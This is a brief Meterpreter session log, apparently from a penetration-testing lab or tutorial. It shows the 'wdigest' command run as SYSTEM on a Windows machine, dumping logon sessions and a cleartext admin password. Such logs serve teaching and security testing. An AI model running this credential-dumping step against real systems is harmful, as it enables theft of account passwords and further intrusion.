 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-M49V8M0CSH2$
0;996 Negotiate WORKGROUP WIN-M49V8M0CSH2$
0;47715 NTLM
0;1093719 NTLM WIN-M49V8M0CSH2 server
0;1093693 NTLM WIN-M49V8M0CSH2 server
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;94485 NTLM WIN-M49V8M0CSH2 server
0;94535 NTLM WIN-M49V8M0CSH2 server
0;2810195 NTLM WIN-M49V8M0CSH2 admin admin123
0;2810392 NTLM WIN-M49V8M0CSH2 admin admin123
meterpreter >